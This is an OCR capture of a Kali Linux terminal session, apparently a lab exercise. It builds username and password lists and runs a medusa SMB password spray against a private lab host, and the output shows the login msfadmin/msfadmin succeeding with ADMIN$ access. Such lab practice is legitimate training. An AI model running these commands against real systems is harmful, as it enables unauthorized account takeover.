 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(kali㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > smb_users.txt
┌──(kali㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complet
Password: 123456 (1 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complet
Password: password (2 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complet
Password: msfadmin (3 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complet
Password: Welcome123 (4 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 com
ete) Password: password (1 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 com
ete) Password: 123456 (2 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 com
ete) Password: msfadmin (3 of 4 complete)
2025-08-12 11:47:47 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$
Access Allowed)]
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 com
ete) Password: Welcome123 (4 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 comp
te) Password: 123456 (1 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 comp
te) Password: Welcome123 (2 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 comp
te) Password: password (3 of 4 complete)
2025-08-12 11:47:47 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 comp
te) Password: msfadmin (4 of 4 complete)